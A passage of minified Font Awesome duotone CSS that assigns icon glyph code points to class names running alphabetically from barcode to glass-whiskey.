d.fa-barcode-alt:after{content:"\10f463"}.fad.fa-barcode-read:after{content:"\10f464"}.fad.fa-barcode-scan:after{content:"\10f465"}.fad.fa-bars:after{content:"\10f0c9"}.fad.fa-baseball:after{content:"\10f432"}.fad.fa-baseball-ball:after{content:"\10f433"}.fad.fa-basketball-ball:after{content:"\10f434"}.fad.fa-basketball-hoop:after{content:"\10f435"}.fad.fa-bat:after{content:"\10f6b5"}.fad.fa-bath:after{content:"\10f2cd"}.fad.fa-battery-bolt:after{content:"\10f376"}.fad.fa-battery-empty:after{content:"\10f244"}.fad.fa-battery-full:after{content:"\10f240"}.fad.fa-battery-half:after{content:"\10f242"}.fad.fa-battery-quarter:after{content:"\10f243"}.fad.fa-battery-slash:after{content:"\10f377"}.fad.fa-battery-three-quarters:after{content:"\10f241"}.fad.fa-bed:after{content:"\10f236"}.fad.fa-bed-alt:after{content:"\10f8f7"}.fad.fa-bed-bunk:after{content:"\10f8f8"}.fad.fa-bed-empty:after{content:"\10f8f9"}.fad.fa-beer:after{content:"\10f0fc"}.fad.fa-bell:after{content:"\10f0f3"}.fad.fa-bell-exclamation:after{content:"\10f848"}.fad.fa-bell-on:after{content:"\10f8fa"}.fad.fa-bell-plus:after{content:"\10f849"}.fad.fa-bell-school:after{content:"\10f5d5"}.fad.fa-bell-school-slash:after{content:"\10f5d6"}.fad.fa-bell-slash:after{content:"\10f1f6"}.fad.fa-bells:after{content:"\10f77f"}.fad.fa-betamax:after{content:"\10f8a4"}.fad.fa-bezier-curve:after{content:"\10f55b"}.fad.fa-bible:after{content:"\10f647"}.fad.fa-bicycle:after{content:"\10f206"}.fad.fa-biking:after{content:"\10f84a"}.fad.fa-biking-mountain:after{content:"\10f84b"}.fad.fa-binoculars:after{content:"\10f1e5"}.fad.fa-biohazard:after{content:"\10f780"}.fad.fa-birthday-cake:after{content:"\10f1fd"}.fad.fa-blanket:after{content:"\10f498"}.fad.fa-blender:after{content:"\10f517"}.fad.fa-blender-phone:after{content:"\10f6b6"}.fad.fa-blind:after{content:"\10f29d"}.fad.fa-blinds:after{content:"\10f8fb"}.fad.fa-blinds-open:after{content:"\10f8fc"}.fad.fa-blinds-raised:after{content:"\10f8fd"}.fad.fa-blog:after{content:"\10f781"}.fad.fa-bold:after{content:"\10f032"}.fad.fa-bolt:after{content:"\10f0e7"}.fad.fa-bomb:after{content:"\10f1e2"}.fad.fa-bone:after{content:"\10f5d7"}.fad.fa-bone-break:after{content:"\10f5d8"}.fad.fa-bong:after{content:"\10f55c"}.fad.fa-book:after{content:"\10f02d"}.fad.fa-book-alt:after{content:"\10f5d9"}.fad.fa-book-dead:after{content:"\10f6b7"}.fad.fa-book-heart:after{content:"\10f499"}.fad.fa-book-medical:after{content:"\10f7e6"}.fad.fa-book-open:after{content:"\10f518"}.fad.fa-book-reader:after{content:"\10f5da"}.fad.fa-book-spells:after{content:"\10f6b8"}.fad.fa-book-user:after{content:"\10f7e7"}.fad.fa-bookmark:after{content:"\10f02e"}.fad.fa-books:after{content:"\10f5db"}.fad.fa-books-medical:after{content:"\10f7e8"}.fad.fa-boombox:after{content:"\10f8a5"}.fad.fa-boot:after{content:"\10f782"}.fad.fa-booth-curtain:after{content:"\10f734"}.fad.fa-border-all:after{content:"\10f84c"}.fad.fa-border-bottom:after{content:"\10f84d"}.fad.fa-border-center-h:after{content:"\10f89c"}.fad.fa-border-center-v:after{content:"\10f89d"}.fad.fa-border-inner:after{content:"\10f84e"}.fad.fa-border-left:after{content:"\10f84f"}.fad.fa-border-none:after{content:"\10f850"}.fad.fa-border-outer:after{content:"\10f851"}.fad.fa-border-right:after{content:"\10f852"}.fad.fa-border-style:after{content:"\10f853"}.fad.fa-border-style-alt:after{content:"\10f854"}.fad.fa-border-top:after{content:"\10f855"}.fad.fa-bow-arrow:after{content:"\10f6b9"}.fad.fa-bowling-ball:after{content:"\10f436"}.fad.fa-bowling-pins:after{content:"\10f437"}.fad.fa-box:after{content:"\10f466"}.fad.fa-box-alt:after{content:"\10f49a"}.fad.fa-box-ballot:after{content:"\10f735"}.fad.fa-box-check:after{content:"\10f467"}.fad.fa-box-fragile:after{content:"\10f49b"}.fad.fa-box-full:after{content:"\10f49c"}.fad.fa-box-heart:after{content:"\10f49d"}.fad.fa-box-open:after{content:"\10f49e"}.fad.fa-box-up:after{content:"\10f49f"}.fad.fa-box-usd:after{content:"\10f4a0"}.fad.fa-boxes:after{content:"\10f468"}.fad.fa-boxes-alt:after{content:"\10f4a1"}.fad.fa-boxing-glove:after{content:"\10f438"}.fad.fa-brackets:after{content:"\10f7e9"}.fad.fa-brackets-curly:after{content:"\10f7ea"}.fad.fa-braille:after{content:"\10f2a1"}.fad.fa-brain:after{content:"\10f5dc"}.fad.fa-bread-loaf:after{content:"\10f7eb"}.fad.fa-bread-slice:after{content:"\10f7ec"}.fad.fa-briefcase:after{content:"\10f0b1"}.fad.fa-briefcase-medical:after{content:"\10f469"}.fad.fa-bring-forward:after{content:"\10f856"}.fad.fa-bring-front:after{content:"\10f857"}.fad.fa-broadcast-tower:after{content:"\10f519"}.fad.fa-broom:after{content:"\10f51a"}.fad.fa-browser:after{content:"\10f37e"}.fad.fa-brush:after{content:"\10f55d"}.fad.fa-bug:after{content:"\10f188"}.fad.fa-building:after{content:"\10f1ad"}.fad.fa-bullhorn:after{content:"\10f0a1"}.fad.fa-bullseye:after{content:"\10f140"}.fad.fa-bullseye-arrow:after{content:"\10f648"}.fad.fa-bullseye-pointer:after{content:"\10f649"}.fad.fa-burger-soda:after{content:"\10f858"}.fad.fa-burn:after{content:"\10f46a"}.fad.fa-burrito:after{content:"\10f7ed"}.fad.fa-bus:after{content:"\10f207"}.fad.fa-bus-alt:after{content:"\10f55e"}.fad.fa-bus-school:after{content:"\10f5dd"}.fad.fa-business-time:after{content:"\10f64a"}.fad.fa-cabinet-filing:after{content:"\10f64b"}.fad.fa-cactus:after{content:"\10f8a7"}.fad.fa-calculator:after{content:"\10f1ec"}.fad.fa-calculator-alt:after{content:"\10f64c"}.fad.fa-calendar:after{content:"\10f133"}.fad.fa-calendar-alt:after{content:"\10f073"}.fad.fa-calendar-check:after{content:"\10f274"}.fad.fa-calendar-day:after{content:"\10f783"}.fad.fa-calendar-edit:after{content:"\10f333"}.fad.fa-calendar-exclamation:after{content:"\10f334"}.fad.fa-calendar-minus:after{content:"\10f272"}.fad.fa-calendar-plus:after{content:"\10f271"}.fad.fa-calendar-star:after{content:"\10f736"}.fad.fa-calendar-times:after{content:"\10f273"}.fad.fa-calendar-week:after{content:"\10f784"}.fad.fa-camcorder:after{content:"\10f8a8"}.fad.fa-camera:after{content:"\10f030"}.fad.fa-camera-alt:after{content:"\10f332"}.fad.fa-camera-home:after{content:"\10f8fe"}.fad.fa-camera-movie:after{content:"\10f8a9"}.fad.fa-camera-polaroid:after{content:"\10f8aa"}.fad.fa-camera-retro:after{content:"\10f083"}.fad.fa-campfire:after{content:"\10f6ba"}.fad.fa-campground:after{content:"\10f6bb"}.fad.fa-candle-holder:after{content:"\10f6bc"}.fad.fa-candy-cane:after{content:"\10f786"}.fad.fa-candy-corn:after{content:"\10f6bd"}.fad.fa-cannabis:after{content:"\10f55f"}.fad.fa-capsules:after{content:"\10f46b"}.fad.fa-car:after{content:"\10f1b9"}.fad.fa-car-alt:after{content:"\10f5de"}.fad.fa-car-battery:after{content:"\10f5df"}.fad.fa-car-building:after{content:"\10f859"}.fad.fa-car-bump:after{content:"\10f5e0"}.fad.fa-car-bus:after{content:"\10f85a"}.fad.fa-car-crash:after{content:"\10f5e1"}.fad.fa-car-garage:after{content:"\10f5e2"}.fad.fa-car-mechanic:after{content:"\10f5e3"}.fad.fa-car-side:after{content:"\10f5e4"}.fad.fa-car-tilt:after{content:"\10f5e5"}.fad.fa-car-wash:after{content:"\10f5e6"}.fad.fa-caravan:after{content:"\10f8ff"}.fad.fa-caravan-alt:after{content:"\10f900"}.fad.fa-caret-circle-down:after{content:"\10f32d"}.fad.fa-caret-circle-left:after{content:"\10f32e"}.fad.fa-caret-circle-right:after{content:"\10f330"}.fad.fa-caret-circle-up:after{content:"\10f331"}.fad.fa-caret-down:after{content:"\10f0d7"}.fad.fa-caret-left:after{content:"\10f0d9"}.fad.fa-caret-right:after{content:"\10f0da"}.fad.fa-caret-square-down:after{content:"\10f150"}.fad.fa-caret-square-left:after{content:"\10f191"}.fad.fa-caret-square-right:after{content:"\10f152"}.fad.fa-caret-square-up:after{content:"\10f151"}.fad.fa-caret-up:after{content:"\10f0d8"}.fad.fa-carrot:after{content:"\10f787"}.fad.fa-cars:after{content:"\10f85b"}.fad.fa-cart-arrow-down:after{content:"\10f218"}.fad.fa-cart-plus:after{content:"\10f217"}.fad.fa-cash-register:after{content:"\10f788"}.fad.fa-cassette-tape:after{content:"\10f8ab"}.fad.fa-cat:after{content:"\10f6be"}.fad.fa-cat-space:after{content:"\10f901"}.fad.fa-cauldron:after{content:"\10f6bf"}.fad.fa-cctv:after{content:"\10f8ac"}.fad.fa-certificate:after{content:"\10f0a3"}.fad.fa-chair:after{content:"\10f6c0"}.fad.fa-chair-office:after{content:"\10f6c1"}.fad.fa-chalkboard:after{content:"\10f51b"}.fad.fa-chalkboard-teacher:after{content:"\10f51c"}.fad.fa-charging-station:after{content:"\10f5e7"}.fad.fa-chart-area:after{content:"\10f1fe"}.fad.fa-chart-bar:after{content:"\10f080"}.fad.fa-chart-line:after{content:"\10f201"}.fad.fa-chart-line-down:after{content:"\10f64d"}.fad.fa-chart-network:after{content:"\10f78a"}.fad.fa-chart-pie:after{content:"\10f200"}.fad.fa-chart-pie-alt:after{content:"\10f64e"}.fad.fa-chart-scatter:after{content:"\10f7ee"}.fad.fa-check:after{content:"\10f00c"}.fad.fa-check-circle:after{content:"\10f058"}.fad.fa-check-double:after{content:"\10f560"}.fad.fa-check-square:after{content:"\10f14a"}.fad.fa-cheese:after{content:"\10f7ef"}.fad.fa-cheese-swiss:after{content:"\10f7f0"}.fad.fa-cheeseburger:after{content:"\10f7f1"}.fad.fa-chess:after{content:"\10f439"}.fad.fa-chess-bishop:after{content:"\10f43a"}.fad.fa-chess-bishop-alt:after{content:"\10f43b"}.fad.fa-chess-board:after{content:"\10f43c"}.fad.fa-chess-clock:after{content:"\10f43d"}.fad.fa-chess-clock-alt:after{content:"\10f43e"}.fad.fa-chess-king:after{content:"\10f43f"}.fad.fa-chess-king-alt:after{content:"\10f440"}.fad.fa-chess-knight:after{content:"\10f441"}.fad.fa-chess-knight-alt:after{content:"\10f442"}.fad.fa-chess-pawn:after{content:"\10f443"}.fad.fa-chess-pawn-alt:after{content:"\10f444"}.fad.fa-chess-queen:after{content:"\10f445"}.fad.fa-chess-queen-alt:after{content:"\10f446"}.fad.fa-chess-rook:after{content:"\10f447"}.fad.fa-chess-rook-alt:after{content:"\10f448"}.fad.fa-chevron-circle-down:after{content:"\10f13a"}.fad.fa-chevron-circle-left:after{content:"\10f137"}.fad.fa-chevron-circle-right:after{content:"\10f138"}.fad.fa-chevron-circle-up:after{content:"\10f139"}.fad.fa-chevron-double-down:after{content:"\10f322"}.fad.fa-chevron-double-left:after{content:"\10f323"}.fad.fa-chevron-double-right:after{content:"\10f324"}.fad.fa-chevron-double-up:after{content:"\10f325"}.fad.fa-chevron-down:after{content:"\10f078"}.fad.fa-chevron-left:after{content:"\10f053"}.fad.fa-chevron-right:after{content:"\10f054"}.fad.fa-chevron-square-down:after{content:"\10f329"}.fad.fa-chevron-square-left:after{content:"\10f32a"}.fad.fa-chevron-square-right:after{content:"\10f32b"}.fad.fa-chevron-square-up:after{content:"\10f32c"}.fad.fa-chevron-up:after{content:"\10f077"}.fad.fa-child:after{content:"\10f1ae"}.fad.fa-chimney:after{content:"\10f78b"}.fad.fa-church:after{content:"\10f51d"}.fad.fa-circle:after{content:"\10f111"}.fad.fa-circle-notch:after{content:"\10f1ce"}.fad.fa-city:after{content:"\10f64f"}.fad.fa-clarinet:after{content:"\10f8ad"}.fad.fa-claw-marks:after{content:"\10f6c2"}.fad.fa-clinic-medical:after{content:"\10f7f2"}.fad.fa-clipboard:after{content:"\10f328"}.fad.fa-clipboard-check:after{content:"\10f46c"}.fad.fa-clipboard-list:after{content:"\10f46d"}.fad.fa-clipboard-list-check:after{content:"\10f737"}.fad.fa-clipboard-prescription:after{content:"\10f5e8"}.fad.fa-clipboard-user:after{content:"\10f7f3"}.fad.fa-clock:after{content:"\10f017"}.fad.fa-clone:after{content:"\10f24d"}.fad.fa-closed-captioning:after{content:"\10f20a"}.fad.fa-cloud:after{content:"\10f0c2"}.fad.fa-cloud-download:after{content:"\10f0ed"}.fad.fa-cloud-download-alt:after{content:"\10f381"}.fad.fa-cloud-drizzle:after{content:"\10f738"}.fad.fa-cloud-hail:after{content:"\10f739"}.fad.fa-cloud-hail-mixed:after{content:"\10f73a"}.fad.fa-cloud-meatball:after{content:"\10f73b"}.fad.fa-cloud-moon:after{content:"\10f6c3"}.fad.fa-cloud-moon-rain:after{content:"\10f73c"}.fad.fa-cloud-music:after{content:"\10f8ae"}.fad.fa-cloud-rain:after{content:"\10f73d"}.fad.fa-cloud-rainbow:after{content:"\10f73e"}.fad.fa-cloud-showers:after{content:"\10f73f"}.fad.fa-cloud-showers-heavy:after{content:"\10f740"}.fad.fa-cloud-sleet:after{content:"\10f741"}.fad.fa-cloud-snow:after{content:"\10f742"}.fad.fa-cloud-sun:after{content:"\10f6c4"}.fad.fa-cloud-sun-rain:after{content:"\10f743"}.fad.fa-cloud-upload:after{content:"\10f0ee"}.fad.fa-cloud-upload-alt:after{content:"\10f382"}.fad.fa-clouds:after{content:"\10f744"}.fad.fa-clouds-moon:after{content:"\10f745"}.fad.fa-clouds-sun:after{content:"\10f746"}.fad.fa-club:after{content:"\10f327"}.fad.fa-cocktail:after{content:"\10f561"}.fad.fa-code:after{content:"\10f121"}.fad.fa-code-branch:after{content:"\10f126"}.fad.fa-code-commit:after{content:"\10f386"}.fad.fa-code-merge:after{content:"\10f387"}.fad.fa-coffee:after{content:"\10f0f4"}.fad.fa-coffee-pot:after{content:"\10f902"}.fad.fa-coffee-togo:after{content:"\10f6c5"}.fad.fa-coffin:after{content:"\10f6c6"}.fad.fa-cog:after{content:"\10f013"}.fad.fa-cogs:after{content:"\10f085"}.fad.fa-coin:after{content:"\10f85c"}.fad.fa-coins:after{content:"\10f51e"}.fad.fa-columns:after{content:"\10f0db"}.fad.fa-comet:after{content:"\10f903"}.fad.fa-comment:after{content:"\10f075"}.fad.fa-comment-alt:after{content:"\10f27a"}.fad.fa-comment-alt-check:after{content:"\10f4a2"}.fad.fa-comment-alt-dollar:after{content:"\10f650"}.fad.fa-comment-alt-dots:after{content:"\10f4a3"}.fad.fa-comment-alt-edit:after{content:"\10f4a4"}.fad.fa-comment-alt-exclamation:after{content:"\10f4a5"}.fad.fa-comment-alt-lines:after{content:"\10f4a6"}.fad.fa-comment-alt-medical:after{content:"\10f7f4"}.fad.fa-comment-alt-minus:after{content:"\10f4a7"}.fad.fa-comment-alt-music:after{content:"\10f8af"}.fad.fa-comment-alt-plus:after{content:"\10f4a8"}.fad.fa-comment-alt-slash:after{content:"\10f4a9"}.fad.fa-comment-alt-smile:after{content:"\10f4aa"}.fad.fa-comment-alt-times:after{content:"\10f4ab"}.fad.fa-comment-check:after{content:"\10f4ac"}.fad.fa-comment-dollar:after{content:"\10f651"}.fad.fa-comment-dots:after{content:"\10f4ad"}.fad.fa-comment-edit:after{content:"\10f4ae"}.fad.fa-comment-exclamation:after{content:"\10f4af"}.fad.fa-comment-lines:after{content:"\10f4b0"}.fad.fa-comment-medical:after{content:"\10f7f5"}.fad.fa-comment-minus:after{content:"\10f4b1"}.fad.fa-comment-music:after{content:"\10f8b0"}.fad.fa-comment-plus:after{content:"\10f4b2"}.fad.fa-comment-slash:after{content:"\10f4b3"}.fad.fa-comment-smile:after{content:"\10f4b4"}.fad.fa-comment-times:after{content:"\10f4b5"}.fad.fa-comments:after{content:"\10f086"}.fad.fa-comments-alt:after{content:"\10f4b6"}.fad.fa-comments-alt-dollar:after{content:"\10f652"}.fad.fa-comments-dollar:after{content:"\10f653"}.fad.fa-compact-disc:after{content:"\10f51f"}.fad.fa-compass:after{content:"\10f14e"}.fad.fa-compass-slash:after{content:"\10f5e9"}.fad.fa-compress:after{content:"\10f066"}.fad.fa-compress-alt:after{content:"\10f422"}.fad.fa-compress-arrows-alt:after{content:"\10f78c"}.fad.fa-compress-wide:after{content:"\10f326"}.fad.fa-computer-classic:after{content:"\10f8b1"}.fad.fa-computer-speaker:after{content:"\10f8b2"}.fad.fa-concierge-bell:after{content:"\10f562"}.fad.fa-construction:after{content:"\10f85d"}.fad.fa-container-storage:after{content:"\10f4b7"}.fad.fa-conveyor-belt:after{content:"\10f46e"}.fad.fa-conveyor-belt-alt:after{content:"\10f46f"}.fad.fa-cookie:after{content:"\10f563"}.fad.fa-cookie-bite:after{content:"\10f564"}.fad.fa-copy:after{content:"\10f0c5"}.fad.fa-copyright:after{content:"\10f1f9"}.fad.fa-corn:after{content:"\10f6c7"}.fad.fa-couch:after{content:"\10f4b8"}.fad.fa-cow:after{content:"\10f6c8"}.fad.fa-cowbell:after{content:"\10f8b3"}.fad.fa-cowbell-more:after{content:"\10f8b4"}.fad.fa-credit-card:after{content:"\10f09d"}.fad.fa-credit-card-blank:after{content:"\10f389"}.fad.fa-credit-card-front:after{content:"\10f38a"}.fad.fa-cricket:after{content:"\10f449"}.fad.fa-croissant:after{content:"\10f7f6"}.fad.fa-crop:after{content:"\10f125"}.fad.fa-crop-alt:after{content:"\10f565"}.fad.fa-cross:after{content:"\10f654"}.fad.fa-crosshairs:after{content:"\10f05b"}.fad.fa-crow:after{content:"\10f520"}.fad.fa-crown:after{content:"\10f521"}.fad.fa-crutch:after{content:"\10f7f7"}.fad.fa-crutches:after{content:"\10f7f8"}.fad.fa-cube:after{content:"\10f1b2"}.fad.fa-cubes:after{content:"\10f1b3"}.fad.fa-curling:after{content:"\10f44a"}.fad.fa-cut:after{content:"\10f0c4"}.fad.fa-dagger:after{content:"\10f6cb"}.fad.fa-database:after{content:"\10f1c0"}.fad.fa-deaf:after{content:"\10f2a4"}.fad.fa-debug:after{content:"\10f7f9"}.fad.fa-deer:after{content:"\10f78e"}.fad.fa-deer-rudolph:after{content:"\10f78f"}.fad.fa-democrat:after{content:"\10f747"}.fad.fa-desktop:after{content:"\10f108"}.fad.fa-desktop-alt:after{content:"\10f390"}.fad.fa-dewpoint:after{content:"\10f748"}.fad.fa-dharmachakra:after{content:"\10f655"}.fad.fa-diagnoses:after{content:"\10f470"}.fad.fa-diamond:after{content:"\10f219"}.fad.fa-dice:after{content:"\10f522"}.fad.fa-dice-d10:after{content:"\10f6cd"}.fad.fa-dice-d12:after{content:"\10f6ce"}.fad.fa-dice-d20:after{content:"\10f6cf"}.fad.fa-dice-d4:after{content:"\10f6d0"}.fad.fa-dice-d6:after{content:"\10f6d1"}.fad.fa-dice-d8:after{content:"\10f6d2"}.fad.fa-dice-five:after{content:"\10f523"}.fad.fa-dice-four:after{content:"\10f524"}.fad.fa-dice-one:after{content:"\10f525"}.fad.fa-dice-six:after{content:"\10f526"}.fad.fa-dice-three:after{content:"\10f527"}.fad.fa-dice-two:after{content:"\10f528"}.fad.fa-digging:after{content:"\10f85e"}.fad.fa-digital-tachograph:after{content:"\10f566"}.fad.fa-diploma:after{content:"\10f5ea"}.fad.fa-directions:after{content:"\10f5eb"}.fad.fa-disc-drive:after{content:"\10f8b5"}.fad.fa-disease:after{content:"\10f7fa"}.fad.fa-divide:after{content:"\10f529"}.fad.fa-dizzy:after{content:"\10f567"}.fad.fa-dna:after{content:"\10f471"}.fad.fa-do-not-enter:after{content:"\10f5ec"}.fad.fa-dog:after{content:"\10f6d3"}.fad.fa-dog-leashed:after{content:"\10f6d4"}.fad.fa-dollar-sign:after{content:"\10f155"}.fad.fa-dolly:after{content:"\10f472"}.fad.fa-dolly-empty:after{content:"\10f473"}.fad.fa-dolly-flatbed:after{content:"\10f474"}.fad.fa-dolly-flatbed-alt:after{content:"\10f475"}.fad.fa-dolly-flatbed-empty:after{content:"\10f476"}.fad.fa-donate:after{content:"\10f4b9"}.fad.fa-door-closed:after{content:"\10f52a"}.fad.fa-door-open:after{content:"\10f52b"}.fad.fa-dot-circle:after{content:"\10f192"}.fad.fa-dove:after{content:"\10f4ba"}.fad.fa-download:after{content:"\10f019"}.fad.fa-drafting-compass:after{content:"\10f568"}.fad.fa-dragon:after{content:"\10f6d5"}.fad.fa-draw-circle:after{content:"\10f5ed"}.fad.fa-draw-polygon:after{content:"\10f5ee"}.fad.fa-draw-square:after{content:"\10f5ef"}.fad.fa-dreidel:after{content:"\10f792"}.fad.fa-drone:after{content:"\10f85f"}.fad.fa-drone-alt:after{content:"\10f860"}.fad.fa-drum:after{content:"\10f569"}.fad.fa-drum-steelpan:after{content:"\10f56a"}.fad.fa-drumstick:after{content:"\10f6d6"}.fad.fa-drumstick-bite:after{content:"\10f6d7"}.fad.fa-dryer:after{content:"\10f861"}.fad.fa-dryer-alt:after{content:"\10f862"}.fad.fa-duck:after{content:"\10f6d8"}.fad.fa-dumbbell:after{content:"\10f44b"}.fad.fa-dumpster:after{content:"\10f793"}.fad.fa-dumpster-fire:after{content:"\10f794"}.fad.fa-dungeon:after{content:"\10f6d9"}.fad.fa-ear:after{content:"\10f5f0"}.fad.fa-ear-muffs:after{content:"\10f795"}.fad.fa-eclipse:after{content:"\10f749"}.fad.fa-eclipse-alt:after{content:"\10f74a"}.fad.fa-edit:after{content:"\10f044"}.fad.fa-egg:after{content:"\10f7fb"}.fad.fa-egg-fried:after{content:"\10f7fc"}.fad.fa-eject:after{content:"\10f052"}.fad.fa-elephant:after{content:"\10f6da"}.fad.fa-ellipsis-h:after{content:"\10f141"}.fad.fa-ellipsis-h-alt:after{content:"\10f39b"}.fad.fa-ellipsis-v:after{content:"\10f142"}.fad.fa-ellipsis-v-alt:after{content:"\10f39c"}.fad.fa-empty-set:after{content:"\10f656"}.fad.fa-engine-warning:after{content:"\10f5f2"}.fad.fa-envelope:after{content:"\10f0e0"}.fad.fa-envelope-open:after{content:"\10f2b6"}.fad.fa-envelope-open-dollar:after{content:"\10f657"}.fad.fa-envelope-open-text:after{content:"\10f658"}.fad.fa-envelope-square:after{content:"\10f199"}.fad.fa-equals:after{content:"\10f52c"}.fad.fa-eraser:after{content:"\10f12d"}.fad.fa-ethernet:after{content:"\10f796"}.fad.fa-euro-sign:after{content:"\10f153"}.fad.fa-exchange:after{content:"\10f0ec"}.fad.fa-exchange-alt:after{content:"\10f362"}.fad.fa-exclamation:after{content:"\10f12a"}.fad.fa-exclamation-circle:after{content:"\10f06a"}.fad.fa-exclamation-square:after{content:"\10f321"}.fad.fa-exclamation-triangle:after{content:"\10f071"}.fad.fa-expand:after{content:"\10f065"}.fad.fa-expand-alt:after{content:"\10f424"}.fad.fa-expand-arrows:after{content:"\10f31d"}.fad.fa-expand-arrows-alt:after{content:"\10f31e"}.fad.fa-expand-wide:after{content:"\10f320"}.fad.fa-external-link:after{content:"\10f08e"}.fad.fa-external-link-alt:after{content:"\10f35d"}.fad.fa-external-link-square:after{content:"\10f14c"}.fad.fa-external-link-square-alt:after{content:"\10f360"}.fad.fa-eye:after{content:"\10f06e"}.fad.fa-eye-dropper:after{content:"\10f1fb"}.fad.fa-eye-evil:after{content:"\10f6db"}.fad.fa-eye-slash:after{content:"\10f070"}.fad.fa-fan:after{content:"\10f863"}.fad.fa-fan-table:after{content:"\10f904"}.fad.fa-farm:after{content:"\10f864"}.fad.fa-fast-backward:after{content:"\10f049"}.fad.fa-fast-forward:after{content:"\10f050"}.fad.fa-faucet:after{content:"\10f905"}.fad.fa-faucet-drip:after{content:"\10f906"}.fad.fa-fax:after{content:"\10f1ac"}.fad.fa-feather:after{content:"\10f52d"}.fad.fa-feather-alt:after{content:"\10f56b"}.fad.fa-female:after{content:"\10f182"}.fad.fa-field-hockey:after{content:"\10f44c"}.fad.fa-fighter-jet:after{content:"\10f0fb"}.fad.fa-file:after{content:"\10f15b"}.fad.fa-file-alt:after{content:"\10f15c"}.fad.fa-file-archive:after{content:"\10f1c6"}.fad.fa-file-audio:after{content:"\10f1c7"}.fad.fa-file-certificate:after{content:"\10f5f3"}.fad.fa-file-chart-line:after{content:"\10f659"}.fad.fa-file-chart-pie:after{content:"\10f65a"}.fad.fa-file-check:after{content:"\10f316"}.fad.fa-file-code:after{content:"\10f1c9"}.fad.fa-file-contract:after{content:"\10f56c"}.fad.fa-file-csv:after{content:"\10f6dd"}.fad.fa-file-download:after{content:"\10f56d"}.fad.fa-file-edit:after{content:"\10f31c"}.fad.fa-file-excel:after{content:"\10f1c3"}.fad.fa-file-exclamation:after{content:"\10f31a"}.fad.fa-file-export:after{content:"\10f56e"}.fad.fa-file-image:after{content:"\10f1c5"}.fad.fa-file-import:after{content:"\10f56f"}.fad.fa-file-invoice:after{content:"\10f570"}.fad.fa-file-invoice-dollar:after{content:"\10f571"}.fad.fa-file-medical:after{content:"\10f477"}.fad.fa-file-medical-alt:after{content:"\10f478"}.fad.fa-file-minus:after{content:"\10f318"}.fad.fa-file-music:after{content:"\10f8b6"}.fad.fa-file-pdf:after{content:"\10f1c1"}.fad.fa-file-plus:after{content:"\10f319"}.fad.fa-file-powerpoint:after{content:"\10f1c4"}.fad.fa-file-prescription:after{content:"\10f572"}.fad.fa-file-search:after{content:"\10f865"}.fad.fa-file-signature:after{content:"\10f573"}.fad.fa-file-spreadsheet:after{content:"\10f65b"}.fad.fa-file-times:after{content:"\10f317"}.fad.fa-file-upload:after{content:"\10f574"}.fad.fa-file-user:after{content:"\10f65c"}.fad.fa-file-video:after{content:"\10f1c8"}.fad.fa-file-word:after{content:"\10f1c2"}.fad.fa-files-medical:after{content:"\10f7fd"}.fad.fa-fill:after{content:"\10f575"}.fad.fa-fill-drip:after{content:"\10f576"}.fad.fa-film:after{content:"\10f008"}.fad.fa-film-alt:after{content:"\10f3a0"}.fad.fa-film-canister:after{content:"\10f8b7"}.fad.fa-filter:after{content:"\10f0b0"}.fad.fa-fingerprint:after{content:"\10f577"}.fad.fa-fire:after{content:"\10f06d"}.fad.fa-fire-alt:after{content:"\10f7e4"}.fad.fa-fire-extinguisher:after{content:"\10f134"}.fad.fa-fire-smoke:after{content:"\10f74b"}.fad.fa-fireplace:after{content:"\10f79a"}.fad.fa-first-aid:after{content:"\10f479"}.fad.fa-fish:after{content:"\10f578"}.fad.fa-fish-cooked:after{content:"\10f7fe"}.fad.fa-fist-raised:after{content:"\10f6de"}.fad.fa-flag:after{content:"\10f024"}.fad.fa-flag-alt:after{content:"\10f74c"}.fad.fa-flag-checkered:after{content:"\10f11e"}.fad.fa-flag-usa:after{content:"\10f74d"}.fad.fa-flame:after{content:"\10f6df"}.fad.fa-flashlight:after{content:"\10f8b8"}.fad.fa-flask:after{content:"\10f0c3"}.fad.fa-flask-poison:after{content:"\10f6e0"}.fad.fa-flask-potion:after{content:"\10f6e1"}.fad.fa-flower:after{content:"\10f7ff"}.fad.fa-flower-daffodil:after{content:"\10f800"}.fad.fa-flower-tulip:after{content:"\10f801"}.fad.fa-flushed:after{content:"\10f579"}.fad.fa-flute:after{content:"\10f8b9"}.fad.fa-flux-capacitor:after{content:"\10f8ba"}.fad.fa-fog:after{content:"\10f74e"}.fad.fa-folder:after{content:"\10f07b"}.fad.fa-folder-minus:after{content:"\10f65d"}.fad.fa-folder-open:after{content:"\10f07c"}.fad.fa-folder-plus:after{content:"\10f65e"}.fad.fa-folder-times:after{content:"\10f65f"}.fad.fa-folder-tree:after{content:"\10f802"}.fad.fa-folders:after{content:"\10f660"}.fad.fa-font:after{content:"\10f031"}.fad.fa-font-awesome-logo-full:after{content:"\10f4e6"}.fad.fa-font-case:after{content:"\10f866"}.fad.fa-football-ball:after{content:"\10f44e"}.fad.fa-football-helmet:after{content:"\10f44f"}.fad.fa-forklift:after{content:"\10f47a"}.fad.fa-forward:after{content:"\10f04e"}.fad.fa-fragile:after{content:"\10f4bb"}.fad.fa-french-fries:after{content:"\10f803"}.fad.fa-frog:after{content:"\10f52e"}.fad.fa-frosty-head:after{content:"\10f79b"}.fad.fa-frown:after{content:"\10f119"}.fad.fa-frown-open:after{content:"\10f57a"}.fad.fa-function:after{content:"\10f661"}.fad.fa-funnel-dollar:after{content:"\10f662"}.fad.fa-futbol:after{content:"\10f1e3"}.fad.fa-galaxy:after{content:"\10f908"}.fad.fa-game-board:after{content:"\10f867"}.fad.fa-game-board-alt:after{content:"\10f868"}.fad.fa-game-console-handheld:after{content:"\10f8bb"}.fad.fa-gamepad:after{content:"\10f11b"}.fad.fa-gamepad-alt:after{content:"\10f8bc"}.fad.fa-garage:after{content:"\10f909"}.fad.fa-garage-car:after{content:"\10f90a"}.fad.fa-garage-open:after{content:"\10f90b"}.fad.fa-gas-pump:after{content:"\10f52f"}.fad.fa-gas-pump-slash:after{content:"\10f5f4"}.fad.fa-gavel:after{content:"\10f0e3"}.fad.fa-gem:after{content:"\10f3a5"}.fad.fa-genderless:after{content:"\10f22d"}.fad.fa-ghost:after{content:"\10f6e2"}.fad.fa-gift:after{content:"\10f06b"}.fad.fa-gift-card:after{content:"\10f663"}.fad.fa-gifts:after{content:"\10f79c"}.fad.fa-gingerbread-man:after{content:"\10f79d"}.fad.fa-glass:after{content:"\10f804"}.fad.fa-glass-champagne:after{content:"\10f79e"}.fad.fa-glass-cheers:after{content:"\10f79f"}.fad.fa-glass-citrus:after{content:"\10f869"}.fad.fa-glass-martini:after{content:"\10f000"}.fad.fa-glass-martini-alt:after{content:"\10f57b"}.fad.fa-glass-whiskey:after{content: